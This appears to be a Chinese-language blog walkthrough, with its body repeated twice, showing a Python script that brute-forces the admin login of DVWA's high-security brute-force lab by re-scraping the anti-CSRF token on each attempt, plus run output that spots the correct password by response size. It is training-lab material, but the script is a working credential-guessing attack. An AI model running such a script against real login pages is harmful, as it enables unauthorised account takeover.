使用python对登录密码爆破
2017-09-17 11:41
471 查看
由于早High级别的Bruteforce登录页面加入了Anti-CSRFtoken预防无脑爆破,这里就无法用Burpsuite了,下面用Python3.6进行破解
from bs4 import BeautifulSoup
from urllib import request
header={
'Host': '10.10.10.146',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Referer': 'http://10.10.10.146/DVWA-1.9/vulnerabilities/brute/',
'Accept-Encoding': 'gzip, deflate, sdch',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Cookie': 'security=high; PHPSESSID=eok98849ur68oviottgo5plvk4'}
requrl = "http://10.10.10.146/DVWA-1.9/vulnerabilities/brute/"
def get_user_token(requrl,header):
req = request.Request(url=requrl,headers=header)
response = request.urlopen(req)
print('respons state code =',response.getcode())
the_page = response.read()
print ('response page size=',len(the_page))
soup = BeautifulSoup(the_page,"html.parser")
user_token = soup.form.input.input.input.input["value"]
return user_token
print('send the request to get the init user token,');
user_token = get_user_token(requrl,header);
print('we will use bruteforce way to get the correct password by using dictionary payload\n\n\n');
i=0
for line in open("mima.txt"):
requrl = "http://10.10.10.146//DVWA-1.9/vulnerabilities/brute/"+"?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
i = i+1
print('\n\nrequest at',i ,'times','admin',line.strip(),',current user token=',user_token)
user_token=get_user_token(requrl,header)
运行后的结果:
send the request to get the init user token,
respons state code = 200
response page size= 4979
we will use bruteforce way to get the correct password by using dictionary paylo
ad
request at 1 times admin nihao ,current user token= 84084e4cd578b163dd6fcedec0e0
ba87
respons state code = 200
response page size= 5031
request at 2 times admin password ,current user token= 8f79771856afe50abd5e61c6d
1b8384f
respons state code = 200
response page size= 5097
request at 3 times admin 123 ,current user token= c639cd3a4460cbed09097a714e3143
c3
respons state code = 200
response page size= 5031
request at 4 times admin 345 ,current user token= 5dae261e69bba447463500d55c44e2
49
respons state code = 200
response page size= 5031
request at 5 times admin qqqq ,current user token= 121610fbcd1d37a245d26bf6b8656
c5d
respons state code = 200
response page size= 5031
------------------
(program exited with code: 0)
请按任意键继续. . .
可以看到在当password设置为password的时候,response返回的页面大小不一样。可以断定这个就是真正的密码。

然后在登录页面确认这个密码:

用其他密码登录一下的结果如下
可以看出,我们通过脚本获得的密码是正确的。
from bs4 import BeautifulSoup
from urllib import request
header={
'Host': '10.10.10.146',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Referer': 'http://10.10.10.146/DVWA-1.9/vulnerabilities/brute/',
'Accept-Encoding': 'gzip, deflate, sdch',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Cookie': 'security=high; PHPSESSID=eok98849ur68oviottgo5plvk4'}
requrl = "http://10.10.10.146/DVWA-1.9/vulnerabilities/brute/"
def get_user_token(requrl,header):
req = request.Request(url=requrl,headers=header)
response = request.urlopen(req)
print('respons state code =',response.getcode())
the_page = response.read()
print ('response page size=',len(the_page))
soup = BeautifulSoup(the_page,"html.parser")
user_token = soup.form.input.input.input.input["value"]
return user_token
print('send the request to get the init user token,');
user_token = get_user_token(requrl,header);
print('we will use bruteforce way to get the correct password by using dictionary payload\n\n\n');
i=0
for line in open("mima.txt"):
requrl = "http://10.10.10.146//DVWA-1.9/vulnerabilities/brute/"+"?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token
i = i+1
print('\n\nrequest at',i ,'times','admin',line.strip(),',current user token=',user_token)
user_token=get_user_token(requrl,header)
运行后的结果:
send the request to get the init user token,
respons state code = 200
response page size= 4979
we will use bruteforce way to get the correct password by using dictionary paylo
ad
request at 1 times admin nihao ,current user token= 84084e4cd578b163dd6fcedec0e0
ba87
respons state code = 200
response page size= 5031
request at 2 times admin password ,current user token= 8f79771856afe50abd5e61c6d
1b8384f
respons state code = 200
response page size= 5097
request at 3 times admin 123 ,current user token= c639cd3a4460cbed09097a714e3143
c3
respons state code = 200
response page size= 5031
request at 4 times admin 345 ,current user token= 5dae261e69bba447463500d55c44e2
49
respons state code = 200
response page size= 5031
request at 5 times admin qqqq ,current user token= 121610fbcd1d37a245d26bf6b8656
c5d
respons state code = 200
response page size= 5031
------------------
(program exited with code: 0)
请按任意键继续. . .
可以看到在当password设置为password的时候,response返回的页面大小不一样。可以断定这个就是真正的密码。
然后在登录页面确认这个密码:

用其他密码登录一下的结果如下
可以看出,我们通过脚本获得的密码是正确的。
相关文章推荐
- Python使用selenium实现网页用户名 密码 验证码自动登录功能
- python-使用用户与密码登录验证的检索特定字段ver1(含文件操作知识)
- Python---项目3-破解使用crypt方法加密(已加salt参数)的登录密码
- python使用telnet实现弱密码登录
- python-使用用户与密码登录验证的检索特定字段ver2(增加退出)
- XP系统远程桌面连接使用administrator账号空密码登录
- 详解Redis使用认证密码登录
- SSH登录使用RSA证书认证代替密码
- SSH使用ssh-keygen 远程登录主机免输入密码
- 使用用户名和密码验证apache登录
- [转] 在使用水晶报表时数据库登录对话框,要求输入登录密码啊?是怎么回事啊,如何解决?
- 怎样修改Ubuntu的root帐户密码并使用root登录
- 使用ssh-keygen设置ssh无密码登录
- 设置允许使用空密码用户登录XP远程桌面
- 在VMWare Workstation上使用RedHat Linux安装和配置Hadoop群集环境03_配置虚拟机之间SSH无密码登录
- VMWare Workstation上使用RedHat Linux安装和配置Hadoop群集环境03_配置虚拟机之间SSH无密码登录
- ssh 无密码登录(使用密钥)
- 使用EBCD pro清除Windows XP登录密码流程图解:
- Exchange Server OWA更改密码后,用户使用旧密码仍能登录
- 使用用户名和密码验证apache登录
